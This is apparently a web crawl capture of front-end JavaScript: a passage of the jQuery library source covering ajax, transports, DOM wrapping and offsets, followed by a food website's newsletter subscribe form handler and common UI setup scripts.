									statusCode[code] = [statusCode[code], map[code]];
								}
							}
						}
						return this;
					},

					// Cancel the request
					abort: function (statusText) {
						var finalText = statusText || strAbort;
						if (transport) {
							transport.abort(finalText);
						}
						done(0, finalText);
						return this;
					},
				};

			// Attach deferreds
			deferred.promise(jqXHR);

			// Add protocol if not provided (prefilters might expect it)
			// Handle falsy url in the settings object (#10093: consistency with old signature)
			// We also use the url parameter if available
			s.url = ((url || s.url || location.href) + '').replace(rprotocol, location.protocol + '//');

			// Alias method option to type as per ticket #12004
			s.type = options.method || options.type || s.method || s.type;

			// Extract dataTypes list
			s.dataTypes = (s.dataType || '*').toLowerCase().match(rnothtmlwhite) || [''];

			// A cross-domain request is in order when the origin doesn't match the current origin.
			if (s.crossDomain == null) {
				urlAnchor = document.createElement('a');

				// Support: IE <=8 - 11, Edge 12 - 13
				// IE throws exception on accessing the href property if url is malformed,
				// e.g. http://example.com:80x/
				try {
					urlAnchor.href = s.url;

					// Support: IE <=8 - 11 only
					// Anchor's host property isn't correctly set when s.url is relative
					urlAnchor.href = urlAnchor.href;
					s.crossDomain =
						originAnchor.protocol + '//' + originAnchor.host !==
						urlAnchor.protocol + '//' + urlAnchor.host;
				} catch (e) {
					// If there is an error parsing the URL, assume it is crossDomain,
					// it can be rejected by the transport if it is invalid
					s.crossDomain = true;
				}
			}

			// Convert data if not already a string
			if (s.data && s.processData && typeof s.data !== 'string') {
				s.data = jQuery.param(s.data, s.traditional);
			}

			// Apply prefilters
			inspectPrefiltersOrTransports(prefilters, s, options, jqXHR);

			// If request was aborted inside a prefilter, stop there
			if (completed) {
				return jqXHR;
			}

			// We can fire global events as of now if asked to
			// Don't fire events if jQuery.event is undefined in an AMD-usage scenario (#15118)
			fireGlobals = jQuery.event && s.global;

			// Watch for a new set of requests
			if (fireGlobals && jQuery.active++ === 0) {
				jQuery.event.trigger('ajaxStart');
			}

			// Uppercase the type
			s.type = s.type.toUpperCase();

			// Determine if request has content
			s.hasContent = !rnoContent.test(s.type);

			// Save the URL in case we're toying with the If-Modified-Since
			// and/or If-None-Match header later on
			// Remove hash to simplify url manipulation
			cacheURL = s.url.replace(rhash, '');

			// More options handling for requests with no content
			if (!s.hasContent) {
				// Remember the hash so we can put it back
				uncached = s.url.slice(cacheURL.length);

				// If data is available, append data to url
				if (s.data) {
					cacheURL += (rquery.test(cacheURL) ? '&' : '?') + s.data;

					// #9682: remove data so that it's not used in an eventual retry
					delete s.data;
				}

				// Add or update anti-cache param if needed
				if (s.cache === false) {
					cacheURL = cacheURL.replace(rantiCache, '$1');
					uncached = (rquery.test(cacheURL) ? '&' : '?') + '_=' + nonce++ + uncached;
				}

				// Put hash and anti-cache on the URL that will be requested (gh-1732)
				s.url = cacheURL + uncached;

				// Change '%20' to '+' if this is encoded form body content (gh-2658)
			} else if (
				s.data &&
				s.processData &&
				(s.contentType || '').indexOf('application/x-www-form-urlencoded') === 0
			) {
				s.data = s.data.replace(r20, '+');
			}

			// Set the If-Modified-Since and/or If-None-Match header, if in ifModified mode.
			if (s.ifModified) {
				if (jQuery.lastModified[cacheURL]) {
					jqXHR.setRequestHeader('If-Modified-Since', jQuery.lastModified[cacheURL]);
				}
				if (jQuery.etag[cacheURL]) {
					jqXHR.setRequestHeader('If-None-Match', jQuery.etag[cacheURL]);
				}
			}

			// Set the correct header, if data is being sent
			if ((s.data && s.hasContent && s.contentType !== false) || options.contentType) {
				jqXHR.setRequestHeader('Content-Type', s.contentType);
			}

			// Set the Accepts header for the server, depending on the dataType
			jqXHR.setRequestHeader(
				'Accept',
				s.dataTypes[0] && s.accepts[s.dataTypes[0]]
					? s.accepts[s.dataTypes[0]] + (s.dataTypes[0] !== '*' ? ', ' + allTypes + '; q=0.01' : '')
					: s.accepts['*']
			);

			// Check for headers option
			for (i in s.headers) {
				jqXHR.setRequestHeader(i, s.headers[i]);
			}

			// Allow custom headers/mimetypes and early abort
			if (s.beforeSend && (s.beforeSend.call(callbackContext, jqXHR, s) === false || completed)) {
				// Abort if not done already and return
				return jqXHR.abort();
			}

			// Aborting is no longer a cancellation
			strAbort = 'abort';

			// Install callbacks on deferreds
			completeDeferred.add(s.complete);
			jqXHR.done(s.success);
			jqXHR.fail(s.error);

			// Get transport
			transport = inspectPrefiltersOrTransports(transports, s, options, jqXHR);

			// If no transport, we auto-abort
			if (!transport) {
				done(-1, 'No Transport');
			} else {
				jqXHR.readyState = 1;

				// Send global event
				if (fireGlobals) {
					globalEventContext.trigger('ajaxSend', [jqXHR, s]);
				}

				// If request was aborted inside ajaxSend, stop there
				if (completed) {
					return jqXHR;
				}

				// Timeout
				if (s.async && s.timeout > 0) {
					timeoutTimer = window.setTimeout(function () {
						jqXHR.abort('timeout');
					}, s.timeout);
				}

				try {
					completed = false;
					transport.send(requestHeaders, done);
				} catch (e) {
					// Rethrow post-completion exceptions
					if (completed) {
						throw e;
					}

					// Propagate others as results
					done(-1, e);
				}
			}

			// Callback for when everything is done
			function done(status, nativeStatusText, responses, headers) {
				var isSuccess,
					success,
					error,
					response,
					modified,
					statusText = nativeStatusText;

				// Ignore repeat invocations
				if (completed) {
					return;
				}

				completed = true;

				// Clear timeout if it exists
				if (timeoutTimer) {
					window.clearTimeout(timeoutTimer);
				}

				// Dereference transport for early garbage collection
				// (no matter how long the jqXHR object will be used)
				transport = undefined;

				// Cache response headers
				responseHeadersString = headers || '';

				// Set readyState
				jqXHR.readyState = status > 0 ? 4 : 0;

				// Determine if successful
				isSuccess = (status >= 200 && status < 300) || status === 304;

				// Get response data
				if (responses) {
					response = ajaxHandleResponses(s, jqXHR, responses);
				}

				// Convert no matter what (that way responseXXX fields are always set)
				response = ajaxConvert(s, response, jqXHR, isSuccess);

				// If successful, handle type chaining
				if (isSuccess) {
					// Set the If-Modified-Since and/or If-None-Match header, if in ifModified mode.
					if (s.ifModified) {
						modified = jqXHR.getResponseHeader('Last-Modified');
						if (modified) {
							jQuery.lastModified[cacheURL] = modified;
						}
						modified = jqXHR.getResponseHeader('etag');
						if (modified) {
							jQuery.etag[cacheURL] = modified;
						}
					}

					// if no content
					if (status === 204 || s.type === 'HEAD') {
						statusText = 'nocontent';

						// if not modified
					} else if (status === 304) {
						statusText = 'notmodified';

						// If we have data, let's convert it
					} else {
						statusText = response.state;
						success = response.data;
						error = response.error;
						isSuccess = !error;
					}
				} else {
					// Extract error from statusText and normalize for non-aborts
					error = statusText;
					if (status || !statusText) {
						statusText = 'error';
						if (status < 0) {
							status = 0;
						}
					}
				}

				// Set data for the fake xhr object
				jqXHR.status = status;
				jqXHR.statusText = (nativeStatusText || statusText) + '';

				// Success/Error
				if (isSuccess) {
					deferred.resolveWith(callbackContext, [success, statusText, jqXHR]);
				} else {
					deferred.rejectWith(callbackContext, [jqXHR, statusText, error]);
				}

				// Status-dependent callbacks
				jqXHR.statusCode(statusCode);
				statusCode = undefined;

				if (fireGlobals) {
					globalEventContext.trigger(isSuccess ? 'ajaxSuccess' : 'ajaxError', [
						jqXHR,
						s,
						isSuccess ? success : error,
					]);
				}

				// Complete
				completeDeferred.fireWith(callbackContext, [jqXHR, statusText]);

				if (fireGlobals) {
					globalEventContext.trigger('ajaxComplete', [jqXHR, s]);

					// Handle the global AJAX counter
					if (!--jQuery.active) {
						jQuery.event.trigger('ajaxStop');
					}
				}
			}

			return jqXHR;
		},

		getJSON: function (url, data, callback) {
			return jQuery.get(url, data, callback, 'json');
		},

		getScript: function (url, callback) {
			return jQuery.get(url, undefined, callback, 'script');
		},
	});

	jQuery.each(['get', 'post'], function (i, method) {
		jQuery[method] = function (url, data, callback, type) {
			// Shift arguments if data argument was omitted
			if (jQuery.isFunction(data)) {
				type = type || callback;
				callback = data;
				data = undefined;
			}

			// The url can be an options object (which then must have .url)
			return jQuery.ajax(
				jQuery.extend(
					{
						url: url,
						type: method,
						dataType: type,
						data: data,
						success: callback,
					},
					jQuery.isPlainObject(url) && url
				)
			);
		};
	});

	jQuery._evalUrl = function (url) {
		return jQuery.ajax({
			url: url,

			// Make this explicit, since user can override this through ajaxSetup (#11264)
			type: 'GET',
			dataType: 'script',
			cache: true,
			async: false,
			global: false,
			throws: true,
		});
	};

	jQuery.fn.extend({
		wrapAll: function (html) {
			var wrap;

			if (this[0]) {
				if (jQuery.isFunction(html)) {
					html = html.call(this[0]);
				}

				// The elements to wrap the target around
				wrap = jQuery(html, this[0].ownerDocument).eq(0).clone(true);

				if (this[0].parentNode) {
					wrap.insertBefore(this[0]);
				}

				wrap
					.map(function () {
						var elem = this;

						while (elem.firstElementChild) {
							elem = elem.firstElementChild;
						}

						return elem;
					})
					.append(this);
			}

			return this;
		},

		wrapInner: function (html) {
			if (jQuery.isFunction(html)) {
				return this.each(function (i) {
					jQuery(this).wrapInner(html.call(this, i));
				});
			}

			return this.each(function () {
				var self = jQuery(this),
					contents = self.contents();

				if (contents.length) {
					contents.wrapAll(html);
				} else {
					self.append(html);
				}
			});
		},

		wrap: function (html) {
			var isFunction = jQuery.isFunction(html);

			return this.each(function (i) {
				jQuery(this).wrapAll(isFunction ? html.call(this, i) : html);
			});
		},

		unwrap: function (selector) {
			this.parent(selector)
				.not('body')
				.each(function () {
					jQuery(this).replaceWith(this.childNodes);
				});
			return this;
		},
	});

	jQuery.expr.pseudos.hidden = function (elem) {
		return !jQuery.expr.pseudos.visible(elem);
	};
	jQuery.expr.pseudos.visible = function (elem) {
		return !!(elem.offsetWidth || elem.offsetHeight || elem.getClientRects().length);
	};

	jQuery.ajaxSettings.xhr = function () {
		try {
			return new window.XMLHttpRequest();
		} catch (e) {}
	};

	var xhrSuccessStatus = {
			// File protocol always yields status code 0, assume 200
			0: 200,

			// Support: IE <=9 only
			// #1450: sometimes IE returns 1223 when it should be 204
			1223: 204,
		},
		xhrSupported = jQuery.ajaxSettings.xhr();

	support.cors = !!xhrSupported && 'withCredentials' in xhrSupported;
	support.ajax = xhrSupported = !!xhrSupported;

	jQuery.ajaxTransport(function (options) {
		var callback, errorCallback;

		// Cross domain only allowed if supported through XMLHttpRequest
		if (support.cors || (xhrSupported && !options.crossDomain)) {
			return {
				send: function (headers, complete) {
					var i,
						xhr = options.xhr();

					xhr.open(options.type, options.url, options.async, options.username, options.password);

					// Apply custom fields if provided
					if (options.xhrFields) {
						for (i in options.xhrFields) {
							xhr[i] = options.xhrFields[i];
						}
					}

					// Override mime type if needed
					if (options.mimeType && xhr.overrideMimeType) {
						xhr.overrideMimeType(options.mimeType);
					}

					// X-Requested-With header
					// For cross-domain requests, seeing as conditions for a preflight are
					// akin to a jigsaw puzzle, we simply never set it to be sure.
					// (it can always be set on a per-request basis or even using ajaxSetup)
					// For same-domain requests, won't change header if already provided.
					if (!options.crossDomain && !headers['X-Requested-With']) {
						headers['X-Requested-With'] = 'XMLHttpRequest';
					}

					// Set headers
					for (i in headers) {
						xhr.setRequestHeader(i, headers[i]);
					}

					// Callback
					callback = function (type) {
						return function () {
							if (callback) {
								callback =
									errorCallback =
									xhr.onload =
									xhr.onerror =
									xhr.onabort =
									xhr.onreadystatechange =
										null;

								if (type === 'abort') {
									xhr.abort();
								} else if (type === 'error') {
									// Support: IE <=9 only
									// On a manual native abort, IE9 throws
									// errors on any property access that is not readyState
									if (typeof xhr.status !== 'number') {
										complete(0, 'error');
									} else {
										complete(
											// File: protocol always yields status 0; see #8605, #14207
											xhr.status,
											xhr.statusText
										);
									}
								} else {
									complete(
										xhrSuccessStatus[xhr.status] || xhr.status,
										xhr.statusText,

										// Support: IE <=9 only
										// IE9 has no XHR2 but throws on binary (trac-11426)
										// For XHR2 non-text, let the caller handle it (gh-2498)
										(xhr.responseType || 'text') !== 'text' || typeof xhr.responseText !== 'string'
											? { binary: xhr.response }
											: { text: xhr.responseText },
										xhr.getAllResponseHeaders()
									);
								}
							}
						};
					};

					// Listen to events
					xhr.onload = callback();
					errorCallback = xhr.onerror = callback('error');

					// Support: IE 9 only
					// Use onreadystatechange to replace onabort
					// to handle uncaught aborts
					if (xhr.onabort !== undefined) {
						xhr.onabort = errorCallback;
					} else {
						xhr.onreadystatechange = function () {
							// Check readyState before timeout as it changes
							if (xhr.readyState === 4) {
								// Allow onerror to be called first,
								// but that will not handle a native abort
								// Also, save errorCallback to a variable
								// as xhr.onerror cannot be accessed
								window.setTimeout(function () {
									if (callback) {
										errorCallback();
									}
								});
							}
						};
					}

					// Create the abort callback
					callback = callback('abort');

					try {
						// Do send the request (this may raise an exception)
						xhr.send((options.hasContent && options.data) || null);
					} catch (e) {
						// #14683: Only rethrow if this hasn't been notified as an error yet
						if (callback) {
							throw e;
						}
					}
				},

				abort: function () {
					if (callback) {
						callback();
					}
				},
			};
		}
	});

	// Prevent auto-execution of scripts when no explicit dataType was provided (See gh-2432)
	jQuery.ajaxPrefilter(function (s) {
		if (s.crossDomain) {
			s.contents.script = false;
		}
	});

	// Install script dataType
	jQuery.ajaxSetup({
		accepts: {
			script:
				'text/javascript, application/javascript, ' +
				'application/ecmascript, application/x-ecmascript',
		},
		contents: {
			script: /\b(?:java|ecma)script\b/,
		},
		converters: {
			'text script': function (text) {
				jQuery.globalEval(text);
				return text;
			},
		},
	});

	// Handle cache's special case and crossDomain
	jQuery.ajaxPrefilter('script', function (s) {
		if (s.cache === undefined) {
			s.cache = false;
		}
		if (s.crossDomain) {
			s.type = 'GET';
		}
	});

	// Bind script tag hack transport
	jQuery.ajaxTransport('script', function (s) {
		// This transport only deals with cross domain requests
		if (s.crossDomain) {
			var script, callback;
			return {
				send: function (_, complete) {
					script = jQuery('<script>')
						.prop({
							charset: s.scriptCharset,
							src: s.url,
						})
						.on(
							'load error',
							(callback = function (evt) {
								script.remove();
								callback = null;
								if (evt) {
									complete(evt.type === 'error' ? 404 : 200, evt.type);
								}
							})
						);

					// Use native DOM manipulation to avoid our domManip AJAX trickery
					document.head.appendChild(script[0]);
				},
				abort: function () {
					if (callback) {
						callback();
					}
				},
			};
		}
	});

	var oldCallbacks = [],
		rjsonp = /(=)\?(?=&|$)|\?\?/;

	// Default jsonp settings
	jQuery.ajaxSetup({
		jsonp: 'callback',
		jsonpCallback: function () {
			var callback = oldCallbacks.pop() || jQuery.expando + '_' + nonce++;
			this[callback] = true;
			return callback;
		},
	});

	// Detect, normalize options and install callbacks for jsonp requests
	jQuery.ajaxPrefilter('json jsonp', function (s, originalSettings, jqXHR) {
		var callbackName,
			overwritten,
			responseContainer,
			jsonProp =
				s.jsonp !== false &&
				(rjsonp.test(s.url)
					? 'url'
					: typeof s.data === 'string' &&
					  (s.contentType || '').indexOf('application/x-www-form-urlencoded') === 0 &&
					  rjsonp.test(s.data) &&
					  'data');

		// Handle iff the expected data type is "jsonp" or we have a parameter to set
		if (jsonProp || s.dataTypes[0] === 'jsonp') {
			// Get callback name, remembering preexisting value associated with it
			callbackName = s.jsonpCallback = jQuery.isFunction(s.jsonpCallback)
				? s.jsonpCallback()
				: s.jsonpCallback;

			// Insert callback into url or form data
			if (jsonProp) {
				s[jsonProp] = s[jsonProp].replace(rjsonp, '$1' + callbackName);
			} else if (s.jsonp !== false) {
				s.url += (rquery.test(s.url) ? '&' : '?') + s.jsonp + '=' + callbackName;
			}

			// Use data converter to retrieve json after script execution
			s.converters['script json'] = function () {
				if (!responseContainer) {
					jQuery.error(callbackName + ' was not called');
				}
				return responseContainer[0];
			};

			// Force json dataType
			s.dataTypes[0] = 'json';

			// Install callback
			overwritten = window[callbackName];
			window[callbackName] = function () {
				responseContainer = arguments;
			};

			// Clean-up function (fires after converters)
			jqXHR.always(function () {
				// If previous value didn't exist - remove it
				if (overwritten === undefined) {
					jQuery(window).removeProp(callbackName);

					// Otherwise restore preexisting value
				} else {
					window[callbackName] = overwritten;
				}

				// Save back as free
				if (s[callbackName]) {
					// Make sure that re-using the options doesn't screw things around
					s.jsonpCallback = originalSettings.jsonpCallback;

					// Save the callback name for future use
					oldCallbacks.push(callbackName);
				}

				// Call if it was a function and we have a response
				if (responseContainer && jQuery.isFunction(overwritten)) {
					overwritten(responseContainer[0]);
				}

				responseContainer = overwritten = undefined;
			});

			// Delegate to script
			return 'script';
		}
	});

	// Support: Safari 8 only
	// In Safari 8 documents created via document.implementation.createHTMLDocument
	// collapse sibling forms: the second one becomes a child of the first one.
	// Because of that, this security measure has to be disabled in Safari 8.
	// https://bugs.webkit.org/show_bug.cgi?id=137337
	support.createHTMLDocument = (function () {
		var body = document.implementation.createHTMLDocument('').body;
		body.innerHTML = '<form></form><form></form>';
		return body.childNodes.length === 2;
	})();

	// Argument "data" should be string of html
	// context (optional): If specified, the fragment will be created in this context,
	// defaults to document
	// keepScripts (optional): If true, will include scripts passed in the html string
	jQuery.parseHTML = function (data, context, keepScripts) {
		if (typeof data !== 'string') {
			return [];
		}
		if (typeof context === 'boolean') {
			keepScripts = context;
			context = false;
		}

		var base, parsed, scripts;

		if (!context) {
			// Stop scripts or inline event handlers from being executed immediately
			// by using document.implementation
			if (support.createHTMLDocument) {
				context = document.implementation.createHTMLDocument('');

				// Set the base href for the created document
				// so any parsed elements with URLs
				// are based on the document's URL (gh-2965)
				base = context.createElement('base');
				base.href = document.location.href;
				context.head.appendChild(base);
			} else {
				context = document;
			}
		}

		parsed = rsingleTag.exec(data);
		scripts = !keepScripts && [];

		// Single tag
		if (parsed) {
			return [context.createElement(parsed[1])];
		}

		parsed = buildFragment([data], context, scripts);

		if (scripts && scripts.length) {
			jQuery(scripts).remove();
		}

		return jQuery.merge([], parsed.childNodes);
	};

	/**
	 * Load a url into a page
	 */
	jQuery.fn.load = function (url, params, callback) {
		var selector,
			type,
			response,
			self = this,
			off = url.indexOf(' ');

		if (off > -1) {
			selector = stripAndCollapse(url.slice(off));
			url = url.slice(0, off);
		}

		// If it's a function
		if (jQuery.isFunction(params)) {
			// We assume that it's the callback
			callback = params;
			params = undefined;

			// Otherwise, build a param string
		} else if (params && typeof params === 'object') {
			type = 'POST';
		}

		// If we have elements to modify, make the request
		if (self.length > 0) {
			jQuery
				.ajax({
					url: url,

					// If "type" variable is undefined, then "GET" method will be used.
					// Make value of this field explicit since
					// user can override it through ajaxSetup method
					type: type || 'GET',
					dataType: 'html',
					data: params,
				})
				.done(function (responseText) {
					// Save response for use in complete callback
					response = arguments;

					self.html(
						selector
							? // If a selector was specified, locate the right elements in a dummy div
							  // Exclude scripts to avoid IE 'Permission Denied' errors
							  jQuery('<div>').append(jQuery.parseHTML(responseText)).find(selector)
							: // Otherwise use the full result
							  responseText
					);

					// If the request succeeds, this function gets "data", "status", "jqXHR"
					// but they are ignored because response was set above.
					// If it fails, this function gets "jqXHR", "status", "error"
				})
				.always(
					callback &&
						function (jqXHR, status) {
							self.each(function () {
								callback.apply(this, response || [jqXHR.responseText, status, jqXHR]);
							});
						}
				);
		}

		return this;
	};

	// Attach a bunch of functions for handling common AJAX events
	jQuery.each(
		['ajaxStart', 'ajaxStop', 'ajaxComplete', 'ajaxError', 'ajaxSuccess', 'ajaxSend'],
		function (i, type) {
			jQuery.fn[type] = function (fn) {
				return this.on(type, fn);
			};
		}
	);

	jQuery.expr.pseudos.animated = function (elem) {
		return jQuery.grep(jQuery.timers, function (fn) {
			return elem === fn.elem;
		}).length;
	};

	jQuery.offset = {
		setOffset: function (elem, options, i) {
			var curPosition,
				curLeft,
				curCSSTop,
				curTop,
				curOffset,
				curCSSLeft,
				calculatePosition,
				position = jQuery.css(elem, 'position'),
				curElem = jQuery(elem),
				props = {};

			// Set position first, in-case top/left are set even on static elem
			if (position === 'static') {
				elem.style.position = 'relative';
			}

			curOffset = curElem.offset();
			curCSSTop = jQuery.css(elem, 'top');
			curCSSLeft = jQuery.css(elem, 'left');
			calculatePosition =
				(position === 'absolute' || position === 'fixed') &&
				(curCSSTop + curCSSLeft).indexOf('auto') > -1;

			// Need to be able to calculate position if either
			// top or left is auto and position is either absolute or fixed
			if (calculatePosition) {
				curPosition = curElem.position();
				curTop = curPosition.top;
				curLeft = curPosition.left;
			} else {
				curTop = parseFloat(curCSSTop) || 0;
				curLeft = parseFloat(curCSSLeft) || 0;
			}

			if (jQuery.isFunction(options)) {
				// Use jQuery.extend here to allow modification of coordinates argument (gh-1848)
				options = options.call(elem, i, jQuery.extend({}, curOffset));
			}

			if (options.top != null) {
				props.top = options.top - curOffset.top + curTop;
			}
			if (options.left != null) {
				props.left = options.left - curOffset.left + curLeft;
			}

			if ('using' in options) {
				options.using.call(elem, props);
			} else {
				curElem.css(props);
			}
		},
	};

	jQuery.fn.extend({
		offset: function (options) {
			// Preserve chaining for setter
			if (arguments.length) {
				return options === undefined
					? this
					: this.each(function (i) {
							jQuery.offset.setOffset(this, options, i);
					  });
			}

			var doc,
				docElem,
				rect,
				win,
				elem = this[0];

			if (!elem) {
				return;
			}

			// Return zeros for disconnected and hidden (display: none) elements (gh-2310)
			// Support: IE <=11 only
			// Running getBoundingClientRect on a
			// disconnected node in IE throws an error
			if (!elem.getClientRects().length) {
				return { top: 0, left: 0 };
			}

			rect = elem.getBoundingClientRect();

			doc = elem.ownerDocument;
			docElem = doc.documentElement;
			win = doc.defaultView;

			return {
				top: rect.top + win.pageYOffset - docElem.clientTop,
				left: rect.left + win.pageXOffset - docElem.clientLeft,
			};
		},

		position: function () {
			if (!this[0]) {
				return;
			}

			var offsetParent,
				offset,
				elem = this[0],
				parentOffset = { top: 0, left: 0 };

			// Fixed elements are offset from window (parentOffset = {top:0, left: 0},
			// because it is its only offset parent
			if (jQuery.css(elem, 'position') === 'fixed') {
				// Assume getBoundingClientRect is there when computed position is fixed
				offset = elem.getBoundingClientRect();
			} else {
				// Get *real* offsetParent
				offsetParent = this.offsetParent();

				// Get correct offsets
				offset = this.offset();
				if (!nodeName(offsetParent[0], 'html')) {
					parentOffset = offsetParent.offset();
				}

				// Add offsetParent borders
				parentOffset = {
					top: parentOffset.top + jQuery.css(offsetParent[0], 'borderTopWidth', true),
					left: parentOffset.left + jQuery.css(offsetParent[0], 'borderLeftWidth', true),
				};
			}

			// Subtract parent offsets and element margins
			return {
				top: offset.top - parentOffset.top - jQuery.css(elem, 'marginTop', true),
				left: offset.left - parentOffset.left - jQuery.css(elem, 'marginLeft', true),
			};
		},

		// This method will return documentElement in the following cases:
		// 1) For the element inside the iframe without offsetParent, this method will return
		//    documentElement of the parent window
		// 2) For the hidden or detached element
		// 3) For body or html element, i.e. in case of the html node - it will return itself
		//
		// but those exceptions were never presented as a real life use-cases
		// and might be considered as more preferable results.
		//
		// This logic, however, is not guaranteed and can change at any point in the future
		offsetParent: function () {
			return this.map(function () {
				var offsetParent = this.offsetParent;

				while (offsetParent && jQuery.css(offsetParent, 'position') === 'static') {
					offsetParent = offsetParent.offsetParent;
				}

				return offsetParent || documentElement;
			});
		},
	});

	// Create scrollLeft and scrollTop methods
	jQuery.each({ scrollLeft: 'pageXOffset', scrollTop: 'pageYOffset' }, function (method, prop) {
		var top = 'pageYOffset' === prop;

		jQuery.fn[method] = function (val) {
			return access(
				this,
				function (elem, method, val) {
					// Coalesce documents and windows
					var win;
					if (jQuery.isWindow(elem)) {
						win = elem;
					} else if (elem.nodeType === 9) {
						win = elem.defaultView;
					}

					if (val === undefined) {
						return win ? win[prop] : elem[method];
					}

					if (win) {
						win.scrollTo(!top ? val : win.pageXOffset, top ? val : win.pageYOffset);
					} else {
						elem[method] = val;
					}
				},
				method,
				val,
				arguments.length
			);
		};
	});

	// Support: Safari <=7 - 9.1, Chrome <=37 - 49
	// Add the top/left cssHooks using jQuery.fn.position
	// Webkit bug: https://bugs.webkit.org/show_bug.cgi?id=29084
	// Blink bug: https://bugs.chromium.org/p/chromium/issues/detail?id=589347
	// getComputedStyle returns percent when specified for top/left/bottom/right;
	// rather than make the css module depend on the offset module, just check for it here
	jQuery.each(['top', 'left'], function (i, prop) {
		jQuery.cssHooks[prop] = addGetHookIf(support.pixelPosition, function (elem, computed) {
			if (computed) {
				computed = curCSS(elem, prop);

				// If curCSS returns percentage, fallback to offset
				return rnumnonpx.test(computed) ? jQuery(elem).position()[prop] + 'px' : computed;
			}
		});
	});

	// Create innerHeight, innerWidth, height, width, outerHeight and outerWidth methods
	jQuery.each({ Height: 'height', Width: 'width' }, function (name, type) {
		jQuery.each(
			{ padding: 'inner' + name, content: type, '': 'outer' + name },
			function (defaultExtra, funcName) {
				// Margin is only for outerHeight, outerWidth
				jQuery.fn[funcName] = function (margin, value) {
					var chainable = arguments.length && (defaultExtra || typeof margin !== 'boolean'),
						extra = defaultExtra || (margin === true || value === true ? 'margin' : 'border');

					return access(
						this,
						function (elem, type, value) {
							var doc;

							if (jQuery.isWindow(elem)) {
								// $( window ).outerWidth/Height return w/h including scrollbars (gh-1729)
								return funcName.indexOf('outer') === 0
									? elem['inner' + name]
									: elem.document.documentElement['client' + name];
							}

							// Get document width or height
							if (elem.nodeType === 9) {
								doc = elem.documentElement;

								// Either scroll[Width/Height] or offset[Width/Height] or client[Width/Height],
								// whichever is greatest
								return Math.max(
									elem.body['scroll' + name],
									doc['scroll' + name],
									elem.body['offset' + name],
									doc['offset' + name],
									doc['client' + name]
								);
							}

							return value === undefined
								? // Get width or height on the element, requesting but not forcing parseFloat
								  jQuery.css(elem, type, extra)
								: // Set width or height on the element
								  jQuery.style(elem, type, value, extra);
						},
						type,
						chainable ? margin : undefined,
						chainable
					);
				};
			}
		);
	});

	jQuery.fn.extend({
		bind: function (types, data, fn) {
			return this.on(types, null, data, fn);
		},
		unbind: function (types, fn) {
			return this.off(types, null, fn);
		},

		delegate: function (selector, types, data, fn) {
			return this.on(types, selector, data, fn);
		},
		undelegate: function (selector, types, fn) {
			// ( namespace ) or ( selector, types [, fn] )
			return arguments.length === 1
				? this.off(selector, '**')
				: this.off(types, selector || '**', fn);
		},
	});

	jQuery.holdReady = function (hold) {
		if (hold) {
			jQuery.readyWait++;
		} else {
			jQuery.ready(true);
		}
	};
	jQuery.isArray = Array.isArray;
	jQuery.parseJSON = JSON.parse;
	jQuery.nodeName = nodeName;

	// Register as a named AMD module, since jQuery can be concatenated with other
	// files that may use define, but not via a proper concatenation script that
	// understands anonymous AMD modules. A named AMD is safest and most robust
	// way to register. Lowercase jquery is used because AMD module names are
	// derived from file names, and jQuery is normally delivered in a lowercase
	// file name. Do this after creating the global so that if an AMD module wants
	// to call noConflict to hide this version of jQuery, it will work.

	// Note that for maximum portability, libraries that are not jQuery should
	// declare themselves as anonymous modules, and avoid setting a global if an
	// AMD loader is present. jQuery is a special case. For more information, see
	// https://github.com/jrburke/requirejs/wiki/Updating-existing-libraries#wiki-anon

	if (typeof define === 'function' && define.amd) {
		define('jquery', [], function () {
			return jQuery;
		});
	}

	var // Map over jQuery in case of overwrite
		_jQuery = window.jQuery,
		// Map over the $ in case of overwrite
		_$ = window.$;

	jQuery.noConflict = function (deep) {
		if (window.$ === jQuery) {
			window.$ = _$;
		}

		if (deep && window.jQuery === jQuery) {
			window.jQuery = _jQuery;
		}

		return jQuery;
	};

	// Expose jQuery and $ identifiers, even in AMD
	// (#7102#comment:10, https://github.com/jquery/jquery/pull/557)
	// and CommonJS for browser emulators (#13566)
	if (!noGlobal) {
		window.jQuery = window.$ = jQuery;
	}

	return jQuery;
});


--- FILE ---
content_type: application/javascript
request_url: https://foodmood.ru/local/templates/gurmanlove/components/asd/subscribe.quick.form/subscribe_form/script.js?16482320341329
body_size: 446
content:
if (typeof($) !== 'undefined') {
	$(document).ready(function() {
		$('#asd_subscribe_submit').click(function(){
			if (!$.trim($('#asd_subscribe_form input[name$="asd_email"]').val()).length) {
				$('#asd_subscribe_res').show();
				$('#asd_subscribe_res').css('color', 'red');
				$('#asd_subscribe_res').text('Укажите Ваш Email');
				return false;
			}
			var arPost = {};
			arPost.asd_rub = [];
			$.each($('#asd_subscribe_form input'), function() {
				if ($(this).attr('type')!='checkbox') {
					arPost[$(this).attr('name')] = $(this).val();
				}
				else if ($(this).attr('type')=='checkbox' && $(this).is(':checked')) {
					arPost.asd_rub.push($(this).val());
				}
			});
			$('#asd_subscribe_res').hide();
			$('#asd_subscribe_submit').attr('disabled', 'disabled');
			$.post('/bitrix/components/asd/subscribe.quick.form/action.php', arPost,
					function(data) {
						$('#asd_subscribe_submit').removeAttr('disabled');
						if (data.status == 'error') {
							$('#asd_subscribe_res').show();
							$('#asd_subscribe_res').css('color', 'red');
						} else {
							$('#asd_subscribe_res').show();
							$('#asd_subscribe_res').css('color', 'green');
						}
						$('#asd_subscribe_res').html(data.message);
						
					}, 'json');
			return false;
		});
	});
}

--- FILE ---
content_type: application/javascript
request_url: https://foodmood.ru/local/templates/gurmanlove/js/pages/common.js
body_size: 490
content:
$(function () {

    if (typeof svg4everybody !== "undefined") {
        svg4everybody();
    }

    if ($.prototype.placeholder) {
        $("input, textarea").placeholder({
            customClass: 'ie-placeholder'
        });
    }

    if ($.prototype.fancybox) {
        $("[data-fancybox]").fancybox({
            thumbs: {
                autoStart: true
            }
        });
    }

    $(".modal").on("show.bs.modal", function () {
        $(".modal.in").modal("hide");
    });

});

$(function () {
	var button = $('div.content-scroll');
    button.click(function () {
        $("html, body").stop(true).animate({
            scrollTop: 0
        }, 500, "easeInOutCubic");
    });

    if ($(document).height() > $(window).height() + 500) {
        button.show();
    }

});

$(function () {

    $(".slider-sidebar").each(function () {
        $(this).slick({
            arrows: true,
            dots: false,
            slidesToShow: 1,
            slidesToScroll: 1,
            easing: "easeInOutQuart",
            speed: 500,
            draggable: false,
            prevArrow: "<button type='button' class='slick-prev'></button>",
            nextArrow: "<button type='button' class='slick-next'></button>",
            waitForAnimate: false
        });
    });

    $("#form-comment").validate({
        submitHandler: function (form) {
            form.submit();
        }
    });

});

--- FILE ---
content_type: application/javascript
request_url: https://foodmood.ru/local/templates/gurmanlove/js/project/project.js
body_size: 548
content:
